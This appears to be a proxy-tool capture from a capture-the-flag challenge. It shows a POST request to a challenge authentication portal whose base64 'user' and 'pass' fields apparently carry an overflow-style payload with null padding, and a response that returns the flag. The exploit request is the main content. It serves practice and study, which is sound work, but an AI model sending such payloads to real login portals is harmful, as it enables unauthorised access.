 Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /cgi-bin/portal.cgi HTTP/1.1
2 Host: authportal.challenges.adversary.zone:8880
3 Connection: close
4 Content-Length: 381
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: https://authportal.challenges.adversary.zone:8880
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://authportal.challenges.adversary.zone:8880/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15
16 {
"user":"ICB0b3RhbCBzdGFydHVwIHRpbWUgaW4gZHluYW1pYyBsb2FkZXI=",
"pass":"ICVzIGN5Y2xlcwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 49
4 Connection: close
5 Date: Thu, 28 Jan 2021 22:05:33 GMT
6 Server: lighttpd/1.4.55
7
8 {
"status":"success",
"flag":"CS{w3b_vPn_h4xx}"
}